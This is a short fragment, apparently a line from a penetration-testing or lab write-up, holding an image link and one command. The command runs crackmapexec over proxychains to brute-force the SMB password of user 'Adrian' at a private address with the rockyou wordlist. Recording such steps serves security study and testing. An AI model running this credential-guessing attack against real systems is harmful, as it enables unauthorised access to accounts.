 1 | proxychains crackmapexec smb 172.22.4.45 -u 'Adrian' -p rockyou.txt -d WIN19| |